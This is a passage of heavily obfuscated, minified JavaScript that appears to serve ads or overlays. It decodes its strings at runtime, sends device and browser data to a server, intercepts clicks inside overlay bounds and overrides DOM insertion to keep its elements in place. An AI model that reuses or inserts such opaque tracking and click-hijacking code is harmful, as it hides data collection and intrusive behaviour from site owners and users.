t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.EZ,J.aK,J.jZ,J.WK,J.Br,J.kK,J.qf,J.xK,J.eZ,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.KK,J.GK,J.xd,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.tK,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.OG,J.FG,J.Z,J.fG,J.ZG,J.yG,J.Ya,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.xZ,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.gk,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.Fr,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,function(t,r){return new RegExp(t,r)},J.Ph,J.th,J.rh,J.mf,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.hh,J.eh,J.Td,J.ih,J.mh,J.y,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.Mh,J.G,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.Bk,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.tD,J.rD,J.sG,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.Ah)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.Ah)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var cs=si,ls=Promise[J.or]([cs(J.vW(J.su,!J.D,J.Lo,J.g),J.vW()),new Promise(function(e,t){return setTimeout(t,J.Yb,new Error(J.GQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.vC](this,arguments)};e=e||J.vW(),e[J.CO]=e[J.CO]||J.oO;var a=new window[J.AA];a[J.OO]=e[J.OO],a[J.sr](e[J.CO],e[J.ZO],!J.D),e[J.FO]&&a[J.vM](J.KT,e[J.FO]),a[J.Kf]=function(){try{if(this[J.Aq]>=J.lI&&n(new Error(J.KS[J.WP](this[J.Aq]))),e[J.rO]&&this[J.Aq]===J.HJ&&n(new Error(J.jb)),e[J.rO])try{n(J.c,JSON[J.zL](this[J.XI]))}catch(s){n(s)}else n(J.c,this[J.XI])}catch(s){n(s)}},a[J.xk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.hJ[J.WP](s[J.eB],J.FJ)[J.WP](s[J.wI]));n(o)};var i=Q(e[J.KO])===J.pa?JSON[J.aM](e[J.KO]):e[J.KO];a[J.PC](i)}function kr(){var e,t='.T.[.Q~~.)=ow';try{e=dn()[J.tg](J.wL)[J.Va]||J.A}catch(r){}try{t&&t[J.D]!==J.Fr&&(e=Ra(t))}catch(r){}try{Fn()&&(e=Fn())}catch(r){}return e||J.Or}function fs(e,t){an(J.vW(J.Io,e),function(){}),ci(e,function(r){if(!r){Rn(Ft,e),an(J.vW(J.Io,e),function(){},J.YI);return}Rn(Ft,e),t(r)},Ro)}function ci(e,t,r,n){B(J.af),br(function(a){B(J.NI[J.WP](a)),ps(e,function(i){t(hn(i))},a,r,n)})}var ds=function(t){var r=So();if(!r)return t;var n=t[J.tg](J.wL);return n[J.Va]=r,n[J.sd](J.wL)};function vs(e,t,r,n,a,i,s,o,u){var c=e[J.Io],f=e[J.aO],l=e[J.WO],v=e[J.kO],d=e[J.xO],y=ds(f),m=et()?s?J.Va:J.J:void J.D,W=ka(),L=W[J.dO],C=W[J.PO],h=W[J.tO],oe=o?J.hd:Aa()||An()||void J.D,ae=bn(J.vW(J.GT,n[J.sd](J.Oz),J.RT,t,J.HT,a||l||Ba()||void J.D,J.hT,i||v||Ca()||void J.D,J.eT,L||void J.D,J.iT,C||void J.D,J.mT,h||void J.D,J.zT,kn(),J.wT,m,J.NT,oe,J.cT,d||void J.D,J.DT,o?J.J:void J.D)),j=Dt(J.A[J.WP](y)[J.WP](c,J.jF)[J.WP](ae),e);tt(J.vW(J.rO,!J.D,J.CO,J.oO,J.OO,!J.D,J.FO,J.fO,J.ZO,j),function(A,R){try{if((A==J.c?void J.D:A[J.j])===J.jb)return u(J.c,A);var x=R[J.tI][J.D],re=R[J.RQ],Ee=!J.D;try{var ge=JSON[J.zL](x[J.Vy]);typeof ge[J.ya]<J.v&&(Ee=ge[J.ya])}catch(me){}x[J.rI]&&(e[J.rF]=x[J.rI]),x[J.CI]&&Object[J.Pb](e,x[J.CI]);var De;u(J.vW(J.By,r,J.RQ,re,J.ZO,x[J.OF],J.HQ,x[J.HQ],J.hQ,x[J.hQ],J.ly,x[J.oM],J.bA,Ee?x[J.ea]:void J.D,J.eQ,x[J.oI],J.rC,x[J.rC],J.CC,x[J.CC],J.Yy,x[J.OI],J.iQ,x[J.FI],J.jy,x[J.jy],J.za,x[J.Ta],J.Sy,x[J.Sy],J.Vy,x[J.Vy],J.YO,x[J.YO],J.xM,x[J.xM],J.vg,new Date()[J.tr](),J.mQ,De))}catch(me){u()}})}function li(e,t,r,n,a,i,s,o,u){e[J.tP]()||(e[J.dP](),B(J.af),br(function(c){B(J.NI[J.WP](c)),vs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.PP](),u(f);return}if((l==J.c?void J.D:l[J.j])===J.jb){B(J.dV),u(J.c,l);return}B(J.wS),u()})}))}function ps(e,t,r,n,a){var i=a||kr(),s=$e===J.TA?J.vt:J.yO,o=ka(),u=o[J.tO],c=bn(J.vW(J.AT,J.J,J.TT,gr,J.RT,r,J.mT,u||void J.D,J.zT,kn()||void J.D,J.uT,ti()?J.J:void J.D,J.MT,ri()?J.J:void J.D,J.HT,Ba()||void J.D,J.hT,Ca()||void J.D,J.NT,Aa()||An()||void J.D,J.LT,n?!J.D:void J.D)),f=J.A[J.WP](J.eo(J.xS,J.A)[J.pd](i)?J.jI:J.aP)[J.WP](i,J.wL)[J.WP](s,J.wL)[J.WP](e,J.jF)[J.WP](c),l=J.vW(J.ZO,f,J.rO,!J.D,J.CO,J.gO,J.OO,!J.D,J.KO,J.vW()),v=function(y,m){m?t(m):(pt([[J.pI,y[J.j]]]),t(J.c))};ls[J.ka](function(d){l[J.KO][J.Tr]=d[J.Tr],l[J.KO][J.su]=d[J.su],l[J.KO][J.sI]=d[J.vJ],l[J.KO][J.aJ]=J.vW(),d[J.eJ][J.va](function(y){var m=Rt(y,J.Va),W=m[J.D],L=m[J.J];l[J.KO][J.aJ][W]=L}),tt(l,v,n)})[J.uA](function(d){l[J.KO][J.of]=d&&d[J.j],tt(l,v,n)}),B(J.Wf)}var gs=J.X;function hs(e,t,r){var n=N(e,J.kf,J.vW(J.nT,J.vW(J.zO,gs,J.JW,J.mO,J.UW,J.D,J.IW,J.D,J.bx,J.Ux))),a=J.D,i=function(o){var u=Kr(o);if(!u)return B(J.Lq);var c=n[J.Rn]();if(u[J.Br]>=c[J.ik]&&u[J.Br]<=c[J.ik]+c[J.UW]&&u[J.Sr]>=c[J.Sk]&&u[J.Sr]<=c[J.Sk]+c[J.IW]){try{o[J.WJ]()}catch(f){}if(new Date()[J.tr]()-a<J.pb)return;a=new Date()[J.tr](),r[J.OF]&&r[J.OF](u[J.Br]-c[J.ik],u[J.Sr]-c[J.Sk])}};return n[J.xa](J.xf,function(s){var o=n[J.Rn]();r[J.xf]&&r[J.xf](s[J.JF]-o[J.ik],s[J.BF]-o[J.Sk])}),n[J.xa](J.df,function(){return r[J.df]&&r[J.df]()}),e[J.WM][J.xa](oo?J.ET:J.oF,i,!J.D),e[J.WM][J.xa](J.OF,i,!J.D),t[J.cf](n),J.vW(J.GO,n,J.RO,function(){e[J.WM][J.BU](J.oF,i,!J.D),e[J.WM][J.BU](J.OF,i,!J.D),n[J.DO][J.Of](n)},J.HO,function(o){pe(n,J.UW,J.A[J.WP](o[J.UW],J.qT)),pe(n,J.IW,J.A[J.WP](o[J.IW],J.qT)),pe(n,J.Sk,J.A[J.WP](o[J.Sk],J.qT)),pe(n,J.ik,J.A[J.WP](o[J.ik],J.qT)),n[J.Jq]&&n[J.DO][J.cf](n)})}var er=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ms=function(t,r){var n=ee();try{n[J.qE]?n[J.qE][J.Rb][er]||(n[J.qE][J.Rb][er]=[]):n[J.qE]=J.vW(J.Rb,fr(J.vW(),er,[]),J.Hb,J.D);var a=J.vW(J.Pf,t,J.nq,r);n[J.qE][J.Rb][er][J.Wg](a),n[J.qE][J.Hb]=Math[J.EM]()}catch(i){}},ys=function(){var t=ee();try{t[J.qE]&&(t[J.qE][J.Rb][er]=[],t[J.qE][J.Hb]=Math[J.EM]())}catch(r){}},fi=J.X;function di(e){var t=e[J.Jo],r=e[J.jo];return be&&r&&ee()[J.nF][J.UW]<ee()[J.Eo]?J.ik:t}function bs(e){var t=e[J.hO],r=e[J.WC](),n=r[J.So],a=r[J.eO],i=be?J.ek:J.iO,s=Math[J.MA](J.bo,ee()[J.nF][J.UW]),o=di(e),u=J.vW(J.UW,J.tx,J.IW,J.ek,J.Hd,J.hd,J.Cx,J.A[J.WP](s,J.qT),J.HP,J.Pd,J.JW,J.mO,J.jk,J.jx,J.zO,String(t||fi),J.ik,o===J.ik?J.ek:J.S,J.Dx,o===J.Dx?J.ek:J.S,J.Sk,n===J.Sk?i:J.S,J.hk,n===J.hk?i:J.S,J.mk,J.wO,J.NO,J.S);return ba&&n===J.Sk&&(u[J.dt]=ee()[J.hb]>J.D?J.yn:J.ek,u[J.gn]=J.lM),ne(u,a)}function ws(e,t,r){var n,a=r[J.WC]()[J.cO],i=di(r),s=e[J.wf](J.Zr),o=J.Ct;if(r[J.fr]){var u=ar(),c=hr()?qo:Po,f=r[J.JA]?Zr():u[J.BA];f?o=J.A[J.WP](u[J.mU][J.Sk]||c,J.qT):((n=u==J.c?void J.D:u[J.mU])==J.c?void J.D:n[J.Sk])!==void J.D?o=J.A[J.WP](u[J.mU][J.Sk],J.qT):o=J.A[J.WP](c,J.qT)}return s[J.LA]=J.JQ[J.WP](i===J.Dx?J.fI:J.ZI,J.zQ)[J.WP](o,J.eb)[J.WP]($e===J.TA?t[J.UW]:J.tx,J.Kn)[J.WP](a?J.XM:J.YM,J.bT),s}var Es=function(t){return function(r){return r[J.KP](function(n){var a=n[J.Rq];return!a})[J.wQ](function(n,a){return a[J.vg]-n[J.vg]})[J.rr](J.D,t)}};function ks(e){var t=e[J.DO],r=e[J.AO],n=e[J.TO],a=e[J.uO],i=e[J.MO],s=e[J.LO],o=e[J.nO],u=e[J.EO],c=e[J.qO],f,l,v,d,y=J.vW(),m=t[J.bO],W=a[J.WC](),L=W[J.ZP],C=W[J.So],h=N(r,J.Pf,J.vW(J.nT,u));if(ya){var oe=$e==J.TA?J.A:J.jM;h[J.ou](J.qy,J.ib[J.WP](oe,J.Eq)[J.WP](oe,J.LL))}var ae=L&&hs(r,t,J.vW(J.xf,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]?y[x][J.ZF](A,R):y[x][J.ZF]()}},J.df,function(){for(var A in y)y[A][J.ZF]()},J.OF,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]&&y[x][J.yF](A,R)}}));return ba&&C===J.Sk&&(f=function(){var A=ee()[J.hb]<=J.D?J.ek:J.yn;pe(h,J.NQ,A)},ee()[J.xa](J.gT,f,J.vW(J.IA,!J.D))),h[J.nA]=J.J,window[J.EA]&&(t[J.bO]=function(j,A){return arguments[J.D]===h?A:m[J.vC](t,arguments)}),t[J.cf](h),d&&Ts(t,d),Or($e,!J.D),J.vW(J.UO,h,J.ZP,ae&&ae[J.GO],J.RO,function(){ae&&ae[J.RO](),Or($e,!J.J),d&&Ss(h[J.DO],d),h[J.DO][J.Of](h),f&&ee()[J.BU](J.gT,f),ys()},J.QO,function(){return Object[J.an](y)[J.zr]},J.HO,function(A,R){var x=h[J.ny],re=as(a),Ee=re[J.kC],ge=re[J.xC];if(Ee){if(!x){Se[J.ST](J.sA,new Error(J.TB));return}if(!l){var De=x[J.wf](J.kf);Or($e,!J.D),pe(De,o),x[J.zf][J.cf](De),l=x[J.og](J.XB)}if(l){if(!v){var me=h[J.Rn]();if(!me[J.UW])return;v=ws(x,me,a),x[J.zf][J.cf](v)}var $=c(A);A[J.va](function(D){if(!D[J.Rq]&&a[J.WC]()[J.AU]>J.D){var Pe=new Date()[J.tr]()-D[J.BB],_e=ge||!$[J.ab](function(le){return le[J.Td]===D[J.Td]});if(a[J.WC]()[J.AU]-Pe<J.D||_e)return B(J.fl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td],!J.J,_e)}D[J.Rq]&&y[D[J.Td]]?(B(J.sV[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),y[D[J.Td]][J.fF](!J.D),delete y[D[J.Td]]):!D[J.Rq]&&!y[D[J.Td]]?(B(J.xl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),(D[J.rC]||D[J.CC])&&pe(h,J.jk,J.Pd),y[D[J.Td]]=s(h,h[J.ny],D,a,function(){B(J.ml[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td]),delete y[D[J.Td]]},function(){pe(h,J.jk,J.jx),(D[J.rC]||D[J.CC])&&!D[J.Rl]&&(nn(!J.D),vt(Dt(D[J.Yy],a)),n[J.HO](D[J.Td],J.vW(J.Rl,!J.D)))}),C===J.Sk?l[J.cf](y[D[J.Td]][J.FF]):C===J.hk&&l[J.bO](y[D[J.Td]][J.FF],l[J.tE]),Ct(D[J.Vy])&&!(D[J.rC]||D[J.CC])&&nn(!J.D),ee()[J.NV]&&ms(h,y[D[J.Td]][J.FF]),y[D[J.Td]][J.HO]()):R&&Mo(D[J.Vy])===J.aW&&(h[J.eV]=!J.D)});var ye=l[J.Rn]();$e===J.TA&&pe(h,J.IW,ye[J.IW]>J.y?ye[J.IW]+J.y+J.qT:J.ek),As(y),ae&&ae[J.HO](h[J.Rn]())}}})}function As(e){for(var t in e)e[t][J.gF]()}function Ts(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.cf](t)}catch(n){e[J.cf](t)}}function Ss(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.Of](t)}catch(n){e[J.Of](t)}}var Bs=J.Z;function Cs(e,t,r){var n=new Date()[J.tr](),a=e[J.Io],i=e[J.IO];if(i)var s=setInterval(function(){try{if(!t||t[J.kJ])throw J.c}catch(u){var o=new Date()[J.tr]()-n;clearInterval(s),tt(J.vW(J.CO,J.gO,J.ZO,i,J.FO,J.fO,J.KO,J.vW(J.Hn,a,J.Sy,r,J.XW,o/J.F)),function(){})}},J.R)}var zt=function(t){return Math[J.kM](Math[J.Gn](t))};function na(e,t,r,n,a,i,s){var o=e[J.Io],u=e[J.JO];if(u){var c=t[J.Rn](),f=zt(c[J.ik]),l=zt(c[J.Sk]),v=zt(c[J.ik]+c[J.UW]),d=zt(c[J.Sk]+c[J.IW]);tt(J.vW(J.CO,J.gO,J.FO,J.fO,J.ZO,u,J.KO,J.vW(J.Hn,o,J.Sy,a,J.hn,new Date()[J.tr]()-s,J.Ga,i,J.en,J.vW(J.Br,f,J.Sr,l),J.in,J.vW(J.Br,v,J.Sr,d),J.OF,J.vW(J.Br,zt(r),J.Sr,zt(n)))),function(){})}}function vi(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.vW(J.CO,J.oO,J.ZO,e),function(r){r&&t<Bs&&vi(e,t+J.J)})}var pi=J.Y,Ds=function(t){var r=J.vW(J.pM,new Date()[J.tr](),J.sM,t);try{we[J.gu](J.vW(J.MM,Ae,J.LM,pi,J.lW,JSON[J.aM](r),J.nM,!J.D))}catch(n){}},_s=function(){try{return JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,pi)))||J.vW()}catch(t){return J.vW()}},Bt=J.vW();window[J.xa](J.j,function(e){var t=e[J.KO];t&&typeof t[J.fa]==J.kP&&(Bt[t[J.fa]]=Bt[t[J.fa]]||[],Bt[t[J.fa]][J.va](function(r){try{r(t)}catch(n){}}),Bt[t[J.fa]]=[])});var Nr=function(t){return new Promise(function(r){Bt[t]=Bt[t]||[],Bt[t][J.Wg](function(n){r(n)})})},Ze=J.c,Is=function(){Ze||(Ze=ee()[J.AO][J.zf][J.cf](ee()[J.AO][J.wf](J.kf)),Ze[J.Zr][J.JW]=J.mO,Ze[J.Zr][J.UE]=J.mn,Ze[J.Zr][J.zO]=String(fi-J.J),Ze[J.Zr][J.gn]=J.zn,Ze[J.Zr][J.QE]=J.wn,setTimeout(function(){Ze[J.Zr][J.QE]=J.lU}))},xs=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Zr][J.QE]=J.wn,setTimeout(function(){t[J.DO][J.Of](t)},J.g)}},aa=function(t){if(t<=J.D)return J.qA;var r=Math[J.Gn](t/J.Wk),n=Math[J.Gn](t-r*J.Wk);return[J.cQ[J.WP](r)[J.rr](-J.Va),J.cQ[J.WP](n)[J.rr](-J.Va)][J.sd](J.dN)},gi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&gi(t,r)})},r)},Ot=function(t,r,n){return t>=n[J.ik]&&t<=n[J.ik]+n[J.UW]&&r>=n[J.Sk]&&r<=n[J.Sk]+n[J.IW]};function zs(e,t,r){var n=t[J.zW],a=t[J.wa],i=a===void J.D?[]:a,s=t[J.Ua],o=s===void J.D?[]:s,u=t[J.BO],c=t[J.ga],f=t[J.SO],l=f===void J.D?!J.J:f,v=pn(),d=r[J.VO],y=r[J.lO],m=r[J.XO];d&&(v=xa(m));var W=c?!J.J:e[J.xM]&&!u,L=W?[]:Tt(i);try{var C=e[J.YO]||[];n&&C[J.zr]>J.D?L[J.Wg](C[J.D]):C[J.zr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.oT](function(h,oe){return typeof h==J.kP?J.vW(J.Nf,decodeURIComponent(o[v]?o[v][oe]:h),J.ZO,e[J.ZO]):h}),J.vW(J.YO,L)}function Os(e){var t=e[J.jO],r=e[J.pO],n=e[J.uO],a=e[J.Na],i=e[J.sO],s=n[J.vF],o=n[J.aF],u=n[J.WF],c=Qe(),f=N(document,J.tf,J.vW(J.Ta,t[J.jy])),l=o?N(document,J.tf,J.vW(J.mo,J.vL)):J.c,v=N(document,J.rf,J.vW(J.nT,ne(r[J.ma],c?r[J.HW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)),J.UT,[l,f]));v[J.tC]=i;var d=N(document,J.rf,J.vW(J.Ta,t[J.za],J.nT,ne(r[J.za],c?r[J.hW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)))),y=N(document,J.kf,J.vW(J.Ta,J.xe,J.nT,ne(J.vW(J.jk,J.jx,J.Ek,J.D,J.Jk,J.kE,J.Lk,J.xE,J.Gx,J.xE,J.mk,J.Xd,J.Ox,c?J.Fx:J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.dE,J.Sk,J.PE,J.pA,J.Pd),r[J.Qa]?r[J.Qa]:J.vW()))),m=N(document,J.kf,J.vW(J.nT,ne(r[J.ia],u?r[J.Uq]:J.vW()),J.UT,[v,d,y,a]));return m}function Ps(e){var t=e[J.pO],r=e[J.jO],n=e[J.uO],a=n[J.kF],i=Ct(t),s=r[J.bA]&&(a&&!be||i),o=ya?J.vW(J.jk,J.jx):J.vW(),u=r[J.ly]?J.vW():J.vW(J.jk,J.Pd),c=N(document,J.Cf,J.vW(J.Ur,r[J.ly],J.nT,ne(t[J.ea],s?t[J.Qq]:J.vW(),o))),f=N(document,J.kf,J.vW(J.nT,ne(t[J.ha],u),J.UT,[c]));return c[J.xa](J.of,function(l){tt(J.vW(J.CO,J.oO,J.ZO,c[J.Ur],J.zU,J.wU),function(v,d){if(d){var y=new Blob([d],J.vW(J.fa,d[J.fa])),m=N(document,J.Cf,J.vW(J.Ur,window[J.iV][J.fV](y),J.nT,t[J.ea]));c[J.DO][J.Of](c),f[J.cf](m)}})}),f}function qs(e){var t,r,n,a=e[J.xF],i=e[J.pO],s=e[J.DO],o=e[J.AO],u=e[J.jO],c=e[J.uO],f=e[J.Ga],l=e[J.dF],v=e[J.sO],d=c[J.kF],y=c[J.PF],m=c[J.WF],W=c[J.Io],L=c[J.tF],C=c[J.rF],h=Qe(),oe=Ct(i),ae=u[J.bA]&&(d&&!be||oe),j=c[J.WC]()[J.cO],A=u[J.LW]||c[J.WC]()[J.LW]||i[J.UA],R=ar(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.tr]()+J.g,De=function(){return Ee},me=zs(u,i,c),$=me[J.YO],ye=a(J.vW(J.YO,$,J.uO,c,J.pO,i)),D=ye[J.Na],Pe=ye[J.yr],_e=ye[J.mW],le=ye[J.qW],_=Os(J.vW(J.jO,u,J.pO,i,J.uO,c,J.Na,_e||D,J.sO,v)),O=Ps(J.vW(J.jO,u,J.pO,i,J.uO,c)),F=function(w){w?pe(f,j?i[J.SU]:i[J.VU]):pe(f,ne(i[J.Ga],j&&i[J.kL]||J.vW()))},Z=y&&!i[J.Ka]||i[J.QA];i[J.EW]&&!_e&&_[J.Of](D);var ue=N(o,J.kf,J.vW(J.nT,ne(i[J.Ha],m?i[J.Iq]:J.vW(),h?i[J.sb]||J.vW():J.vW()),J.UT,[O,_,i[J.PM]||A?J.c:f])),vW=ae?N(o,J.Cf,J.vW(J.Ur,u[J.bA],J.nT,i[J.RW])):J.c,ie=vW?N(o,J.kf,J.vW(J.UT,[vW],J.nT,ne(i[J.KW],h?i[J.GW]||J.vW():J.vW()))):J.c,U=J.c,K=J.c;if((i[J.dM]||i[J.WW])&&(U=N(o,J.kf,J.vW(J.UT,[i[J.PW]?N(o,J.kf,J.vW(J.nT,ne(i[J.PW],h?i[J.tW]||J.vW():J.vW()),J.UT,[i[J.GS]?N(o,J.kf,J.vW(J.nT,u[J.eQ]?i[J.PV]:ne(i[J.PV],h?J.vW():J.vW(J.mk,J.kW)),J.UT,[N(o,J.Cf,J.vW(J.Ur,u[J.eQ]||J.UV,J.nT,u[J.eQ]?J.vW(J.Cx,J.tx,J.IW,J.tx,J.UW,J.tx,J.Hd,J.VV,J.lV,J.qP,J.KP,J.lU):J.vW(J.Cx,J.tx,J.UW,J.tx,J.IW,J.tx,J.Hd,J.yP,J.lV,J.qP)))])):J.c])):J.c],J.nT,J.vW(J.mk,(h&&i[J.xW]?i[J.xW]:i[J.WW])||J.wO,J.EP,J.qP,J.JW,J.BW,J.Sk,J.D,J.ik,J.D,J.Dx,J.D,J.hk,J.D,J.KP,i[J.WW]?J.Pd:J.lU,J.bx,J.Ux))),o[J.zf][J.bO](U,o[J.zf][J.tE])),i[J.rW]){K=N(o,J.kf